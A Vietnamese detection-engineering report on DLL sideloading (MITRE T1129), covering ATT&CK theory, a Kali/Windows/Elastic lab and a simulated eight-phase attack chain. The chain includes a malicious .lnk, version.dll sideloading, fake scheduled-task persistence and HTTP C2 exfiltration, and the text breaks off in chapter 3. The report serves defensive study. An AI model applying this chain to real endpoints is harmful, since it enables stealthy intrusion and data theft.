BÁO CÁO DETECTION ENGINEERING
PHÁT HIỆN KỸ THUẬT SHARED MODULES (T1129)
TRÊN WINDOWS ENDPOINT BẰNG SYSMON, ELASTIC SECURITY
VÀ ATOMIC RED TEAM

MỤC LỤC
CHƯƠNG 1. TỔNG QUAN ĐỀ TÀI
CHƯƠNG 2. CƠ SỞ LÝ THUYẾT
CHƯƠNG 3. KỊCH BẢN TẤN CÔNG VÀ ATTACK CHAIN
CHƯƠNG 4. TELEMETRY VÀ TEST CASE SINH LOG CHO T1129
CHƯƠNG 5. DETECTION ENGINEERING TRÊN ELASTIC/SIEM
CHƯƠNG 6. FALSE POSITIVE VÀ TUNING
CHƯƠNG 7. SOAR PLAYBOOK — TỰ ĐỘNG HOÁ RESPONSE
CHƯƠNG 8. KẾT LUẬN VÀ HƯỚNG PHÁT TRIỂN
TÀI LIỆU THAM KHẢO
PHỤ LỤC A. BẢNG MAPPING MITRE ATT&CK
PHỤ LỤC B. MITRE NAVIGATOR LAYER JSON
PHỤ LỤC C. DANH SÁCH HÌNH ẢNH

CHƯƠNG 1. TỔNG QUAN ĐỀ TÀI

1.1. Đặt vấn đề
DLL sideloading là kỹ thuật được nhiều nhóm tấn công sử dụng để thực thi mã độc trong khi vẫn trông giống hoạt động hợp lệ của hệ điều hành. Kẻ tấn công lợi dụng cơ chế Windows tự động nạp các file DLL khi một tiến trình khởi chạy, từ đó chèn mã độc của mình vào một tiến trình hợp lệ thay vì tạo ra một file thực thi mới dễ bị AV/EDR phát hiện.
Trong MITRE ATT&CK, hành vi này được xếp vào kỹ thuật T1129 — Shared Modules, thuộc tactic Execution. Tôi chọn T1129 làm trọng tâm của đề tài vì đây là kỹ thuật nằm ở giữa chuỗi tấn công, khó bị phát hiện bằng các rule đơn giản dựa trên tên tiến trình hay chữ ký số, và cần kết hợp nhiều nguồn log (Process Creation, File Creation, Image Load) để xây dựng được một detection logic có ý nghĩa.

1.2. Mục tiêu nghiên cứu
Đề tài hướng tới 3 mục tiêu cụ thể:
(1) Xây dựng một kịch bản tấn công mô phỏng kỹ thuật T1129 trên môi trường Windows 10, đi kèm với một attack chain hoàn chỉnh từ reconnaissance đến exfiltration.
(2) Xây dựng detection rule cho T1129 trên nền tảng Elastic Security, dựa trên Sysmon Event ID 7 (Image Load).
(3) Đánh giá hiệu quả của rule đã xây dựng thông qua các tiêu chí coverage, false positive và MTTD (Mean Time To Detect).

1.3. Đối tượng, phạm vi và giới hạn
Đối tượng nghiên cứu của đề tài là kỹ thuật T1129 (Shared Modules) trên Windows Endpoint, cùng với một số kỹ thuật liên quan trong cùng attack chain.
Phạm vi thực nghiệm giới hạn trong lab 3 máy: Kali Linux (attacker), Windows 10 (victim endpoint, cài Sysmon), và Elastic Security (SIEM).
Đề tài có một số giới hạn. Tôi không mở rộng thực nghiệm sang Linux hay macOS dù T1129 áp dụng được trên cả 3 nền tảng. Tôi cũng không cài đặt EDR thương mại, chỉ dùng Sysmon kết hợp Windows Event Log làm nguồn telemetry.

1.4. Phương pháp nghiên cứu
Tôi kết hợp 4 phương pháp trong quá trình thực hiện đề tài:
Nghiên cứu lý thuyết dựa trên khung MITRE ATT&CK, bao gồm Tactics, Techniques và Detection Strategies chính thức.
Thực nghiệm tấn công thủ công và bằng công cụ Atomic Red Team để sinh log thật trên endpoint.
Detection engineering: viết rule KQL trên Elastic Security, viết Sigma rule, xây dựng correlation bằng EQL.
Đánh giá định lượng dựa trên log và alert thu được từ lab, không dựa trên số liệu giả định.

1.5. Cấu trúc báo cáo
Báo cáo gồm 8 chương. Chương 1 giới thiệu đề tài. Chương 2 trình bày cơ sở lý thuyết về MITRE ATT&CK và T1129. Chương 3 mô tả kịch bản tấn công và attack chain 8 phase. Chương 4 trình bày các test case sinh log phục vụ T1129. Chương 5 trình bày phần detection engineering trên Elastic. Chương 6 phân tích false positive và đề xuất tuning. Chương 7 trình bày SOAR playbook tự động hoá phản hồi. Chương 8 tổng kết kết quả đạt được và hướng phát triển.

CHƯƠNG 2. CƠ SỞ LÝ THUYẾT

2.1. MITRE ATT&CK và phân biệt với Cyber Kill Chain
MITRE ATT&CK tổ chức hành vi tấn công theo mô hình TTP (Tactics – Techniques – Procedures). Tactic là mục tiêu của kẻ tấn công, ví dụ Initial Access hay Credential Access. Technique là phương pháp cụ thể để đạt được mục tiêu đó, ví dụ OS Credential Dumping: LSASS Memory (T1003.001). Procedure là cách một nhóm tấn công cụ thể triển khai kỹ thuật đó trong một chiến dịch thực tế.
Mỗi Technique trong ATT&CK có thể đi kèm một hoặc nhiều Detection Strategy, mang mã định danh DET-xxxx, cùng các Analytic (AN-xxxx) đi kèm. Đây là cầu nối chính thức giữa technique và telemetry cần thu thập, và là cơ sở tôi dùng để xây dựng rule ở Chương 5.
Cyber Kill Chain (Lockheed Martin) là một mô hình khác, gồm 7 phase tuyến tính: Reconnaissance, Weaponization, Delivery, Exploitation, Installation, Command & Control, Actions on Objectives. Khác với ATT&CK, Kill Chain không có khái niệm Tactic/Technique tách biệt. Weaponization là một phase của Kill Chain, không phải là một tactic trong ATT&CK — đây là điểm tôi cần phân biệt rõ khi ánh xạ attack chain ở Chương 3 sang MITRE ATT&CK, vì nhiều bảng kill chain tham khảo trên mạng gộp hai mô hình này lại gây nhầm lẫn.

2.2. Windows DLL Loading và kỹ thuật Shared Modules (T1129)
Windows cho phép một tiến trình nạp thêm các module DLL trong lúc chạy thông qua hàm LoadLibrary. Cơ chế này phục vụ việc chia sẻ code giữa nhiều chương trình, nhưng cũng bị lợi dụng: kẻ tấn công đặt một file DLL độc hại vào máy nạn nhân, sau đó khiến một tiến trình hợp lệ gọi LoadLibrary("C:\\Temp\\payload.dll"). Windows nạp DLL vào tiến trình đó, mã độc được thực thi trong ngữ cảnh một process hợp lệ, từ đó có thể liên lạc với máy C2 mà không cần tạo file thực thi mới.
Hình 2.1 — Trang MITRE ATT&CK chính thức cho T1129 Shared Modules

Hình 2.1 — ID T1129, Tactic Execution, Platforms Linux/Windows/macOS.
Hình 2.2 — Detection Strategy DET0018/AN0052 của T1129

Hình 2.2 — log sources gồm Module Load, File Creation, Process Creation, Network Connection, Process Metadata; Mutable Elements gồm TimeWindow, SuspiciousPathRegex, UnsignedOnly, RareSignerThreshold, MinFileSizeKB. Đây là cơ sở chính thức tôi dùng để tinh chỉnh rule ở Chương 5.

2.3. Living Off the Land Binaries (rundll32, certutil, schtasks)
T1218 — System Binary Proxy Execution mô tả việc kẻ tấn công lạm dụng các binary hợp lệ có sẵn trong Windows để thực thi mã độc, né tránh các cơ chế allowlist ứng dụng. Sub-technique T1218.011 nói riêng về rundll32.exe, công cụ dùng để chạy hàm trong một DLL, ví dụ rundll32.exe {DLLname},{DLLfunction}.
Kẻ tấn công có thể dùng rundll32 kết hợp một DLL hệ thống đã ký số hợp lệ, ví dụ pcwutl.dll, để thực thi gián tiếp. Vì binary và DLL đều hợp lệ và có chữ ký, hoạt động này trông giống hành vi bình thường của hệ điều hành hơn, gây khó khăn cho các rule chỉ dựa trên whitelist chữ ký số.
Hình 2.3 — Detection Strategy DET0081 cho T1218

Hình 2.3 — Detection of Proxy Execution via Trusted Signed Binaries, Mutable Elements gồm ParentProcessName, SignedBinaryList.

2.4. Data Component phục vụ phát hiện
MITRE ATT&CK định nghĩa Data Component là đơn vị dữ liệu log cụ thể cần thu thập để phát hiện một technique. Với T1129, Data Component chính là Module Load (DC0016). Bảng dưới ánh xạ các Data Component liên quan sang Sysmon Event ID tương ứng, dùng xuyên suốt báo cáo:
Data Component | Sysmon Event ID
Process Creation | EID 1
Network Connection | EID 3
Image Load | EID 7
File Creation | EID 11
DNS Query | EID 22
Hình 2.4 — Data Component Module Load (DC0016) trên MITRE ATT&CK

Hình 2.4 — Định nghĩa DC0016 và các log source tham khảo (android, auditd, esxi...).
Hình 2.5 — Log source Windows liên quan của DC0016
Hình 2.5 — WinEventLog:Security EventCode 3033/3063, WinEventLog:Sysmon EventCode 7.

2.5. Detection Strategy sử dụng trong đề tài
Đề tài tham khảo 4 Detection Strategy chính thức của MITRE ATT&CK tương ứng với các technique trong attack chain: DET0018/AN0052 cho T1129, DET0081 cho T1218.011, DET0441/AN1221 cho T1053.005, và DET0817/AN1949 cho T1595.001. Trong đó DET0018/AN0052 và DET0081 là hai Detection Strategy được dùng trực tiếp để xây dựng rule ở Chương 5, hai Detection Strategy còn lại chỉ dùng tham khảo vì nằm ngoài phạm vi telemetry của đề tài.

CHƯƠNG 3. KỊCH BẢN TẤN CÔNG VÀ ATTACK CHAIN

3.1. Hạ tầng và mục tiêu
Lab gồm 3 máy với vai trò riêng biệt:
Máy | Vai trò
Kali Linux | Máy của attacker; lưu trang tải tệp và máy chủ nhận dữ liệu giả lập
Windows 10 Home | Endpoint của nhân viên; chứa tài liệu giả, chạy Sysmon và gửi log
Máy host chính | SIEM (Elastic); nhận log, tạo detection, điều tra
Hình 3.1 — Cấu hình mạng máy Kali

Hình 3.1 — Lệnh ip a trên Kali (attacker): eth0 208.100.26.100/24, tailscale0 100.97.89.93/32.
Hình 3.2 — Cấu hình mạng máy Windows 10

Hình 3.2 — Lệnh ipconfig trên Windows 10 (victim): IPv4 208.100.26.101/24, Gateway 208.100.26.2.

3.2. Attack Chain tổng quan
Attack chain của đề tài gồm 8 phase, ánh xạ sang các tactic và technique của MITRE ATT&CK như bảng dưới:
Phase | Tactic | Kỹ thuật MITRE ATT&CK chính | Hành vi
1. Reconnaissance | Reconnaissance | T1595 — Active Scanning | Recon endpoint/server để xác định dịch vụ, port và thông tin mục tiêu
2. Weaponization | Execution | T1129 — Shared Modules | Chuẩn bị malicious .lnk và version.dll
3. Delivery | Initial Access | T1566.001 — Spearphishing Attachment | Gửi email phishing chứa attachment độc hại
4. Exploitation/Execution | Execution | T1204.002 — User Execution: Malicious File | Nạn nhân double-click .lnk, kích hoạt chuỗi thực thi
5. Installation/Persistence | Persistence | T1053.005 — Scheduled Task/Job: Scheduled Task | Tạo Scheduled Task giả Windows Update để duy trì persistence
6. Command & Control | Command and Control | T1071.001 — Application Layer Protocol: Web Protocols | Payload giao tiếp C2 với Kali qua HTTP
7. Discovery | Discovery | T1033 — System Owner/User Discovery | whoami /all để xác định user/quyền hiện tại
8. Exfiltration | Exfiltration | T1041 — Exfiltration Over C2 Channel | Đưa dữ liệu thu thập được về Kali thông qua C2
Trong bảng kill chain ban đầu tôi tham khảo, phase 7 (whoami /all) được xếp vào nhóm "Actions on Objectives". Theo MITRE ATT&CK, Discovery là một tactic riêng (TA0007), không thuộc "Actions on Objectives" — bảng trên đã sửa lại theo đúng ATT&CK.
Phase 1 (T1595 — Active Scanning) có Detection Strategy chính thức là DET0817/AN1949, nhưng đề tài không triển khai detection cho phase này. Lý do không phải vì kỹ thuật không thể phát hiện được, mà vì DET0817/AN1949 dựa trên Network Traffic Content (DC0085) và Network Traffic Flow (DC0078) — tức dữ liệu mạng ở biên (network perimeter). Phạm vi telemetry của đề tài chỉ giới hạn ở Sysmon và Windows Event Log trên endpoint, không thu thập được lưu lượng mạng thô. Do đó T1595 nằm ngoài phạm vi kỹ thuật của lab, không phải là một false negative.

3.2.1. Phase 1 — Reconnaissance (T1595.001)
Hình 3.3 — Trang MITRE ATT&CK T1595.001 Scanning IP Blocks

Hình 3.3 — Tactic Reconnaissance, Platforms PRE.
Hình 3.4 — Detection Strategy DET0817/AN1949 cho T1595.001
